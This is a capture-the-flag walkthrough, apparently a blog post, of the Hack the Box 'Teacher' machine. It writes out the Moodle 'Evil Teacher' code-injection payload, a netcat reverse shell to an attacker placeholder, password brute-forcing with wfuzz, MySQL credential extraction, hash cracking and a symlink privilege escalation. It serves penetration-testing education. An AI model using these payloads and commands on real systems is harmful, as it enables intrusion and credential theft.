Hack the Box: Teacher Walkthrough
Today we are going to solve another CTF challenge “Teacher”. It is a retired vulnerable lab presented by Hack the Box for helping pentesters to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available, therefore, they have a static IP. The IP of Teacher is 10.10.10.153
Penetrating Methodology
Scanning
- Network Scanning (Nmap)
Enumeration
- Web Spidering (dirb)
- Abusing HTTP service
- Password Fuzzing (Wfuzz)
Exploiting
- Evil Teacher Attack
- Obtain Netcat session
- Get config.php to obtain the MySQL password
- Connect to MySQL
- Extract tables to obtain login credentials
- Get user.txt
Privilege Escalation
- Symlinking root directory
- Get root.txt
Walkthrough
Scanning
Let’s start off with our basic Nmap command to find out the open ports and services.
nmap -sC -sV -p- 10.10.10.153
As you can observe that it has shown port 80 is open for http services.
We found a school website on exploring port 80, and I didn’t find a lot of information here. This website appears to be designed for online courses and the author may use some educational cms to design it.

Enumeration
Since it is a learning site that needs to be designed for online classes using a CMS platform. Therefore, I will go for the enumeration of the web directory without wasting much time.
dirb //10.10.10.153
If you notice the image below, you will find a web directory /moodle. The website is therefore proven to be designed on MOODLE CMS, let’s explore it further.

When I explored /10.10.10.153/moodle, it’s the “Giovanni Chhatta” teacher portal for online classes in Mathematics Algebra. If you’re looking for a moodle exploit, you’re going to see it vulnerable to SQL and RCE. So, to exploit it, we need to log in to this account, but we don’t have credentials.

I felt like the photo gallery looks suspicious while spidering because each row contains 4 tiles and one photo in the top left corner is missing.

Therefore, I check the source code of the page and there is some error where I saw picture 5. We need to download this picture to identify more about image error.


So, I downloaded this image 5 with the help of the wget command and identified the type of file.
wget //10.10.10.153/images/5.png file 5.png
Though it looks like an image, it was ASCII file that we could open in any text editor. As you can see with the help of the cat command, I opened the 5.png file where I found the “Giovanni” user password clue.
PASSWORD HINT: “I forgot the last character of my password. The only part I remembered is Th4C00lTheacha”
Since the password’s last character was missing, I created a wordlist with the command below.
crunch 15 15 -t Th4C00lTheacha^ -o pass.txt
Now let use wfuzz for fuzzing brute force using wordlist to identify valid login combination.
wfuzz -w pass.txt -L 20 -d "username=giovanni&password=FUZZ" -hw 1224 //10.10.10.153/moodle/login/index.php
WoW!! We got HTTP 200 ok response for Giovanni: Th4C00lTheacha#

Exploiting
We get inside the dashboard with the help of the above login credential. Now let’s try to exploit if you’re going to google for moodle exploit then it’s going to show you EVIL TEACHER attack which you can read from here.

We now need to edit a new activity in order to exploit it, so explore settings > edit > add an activity or resource. Now you’re going to get a prompt to select an activity you want to add, I’ve chosen a quiz here.

Then click on Ethical hacking quiz to add some question inside it.

Click on Edit option for adding a question.

Now click on Add > + a new question which will open a console to add quiz question.

Choose “calculated” the question type to add.

Now, when you ask a question, you need to mention the answer in the given text area, but this is vulnerable to EVIL TEACHER attack. Now get the reverse shell we insert a formula in the filed text given to write the answer and then click on save the changes.
1?><?=log(1){a.`$_GET[0]`.({x})}?>

Start netcat in the local machine and then inject netcat reverse shell payload in the URL as shown in the image, click on next page:
nc -lvp 1234 &0(data;nc -e /bin/bash <attacker-IP> <listening port>)

Repeat the same to inject nc payload once again and execute the URL to get a netcat session.
&0(data;nc -e /bin/bash <attacker-IP> <listening port>)
You can see here that we pwned the target machine’s web shell, let’s explore more to get user.txt and root.txt. So, I check the directory list inside /moodle here that I found a config.php file.

I saw mysql login credential inside the config.php file as shown below.

Connect to MySQL to extract information from the database such as credentials for system login.
mysql -u root -p'Welkom1' moodle show tables;

Here mdl_user table looks more interesting, let’s extract its column information in the hop to get some useful information.
show columns from mdl_user;
WOW! WOW!! It includes the username and column of the password, let’s explore it.

select user,password from mdl_user;
Here I found 4 users with the md5 hash value, let’s try cracking them.


So, we got the password “expelled” by using the online md5 decryption tool.
Now use the credentials above and switch user account to try to locate the user.txt file.
su Giovanni password: expelled ls cat user.txt
Yeah! Yeah. We got our 1st flag successfully, now let’s find out about root.txt, but as we know it needs an escalation of privilege.

Privilege Escalation
So, while traversing, I found a backup_course.tar file inside /home/giovanni/work/tmp

I found a backup _course.tar file inside /home/giovanni/work/tmp while traversing.

Therefore, since the current directory has full permission, I try to link the root directory within the /tmp folder so that we can get backup of the root directory within the /tmp folder with the help of backup.sh.
ln -s /root tmp

Fantastic!! I found /root directory within /tmp after 1-2 minutes, which means that without root access we can get the root.txt file as shown below.
cd /tmp ls cd /root ls cat root.txt
Booom!! We found root.txt successfully!!!!!!!!!!!

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Well explained Thank you for sharing knowledge.
I want some new walkthroughs of Hackthebox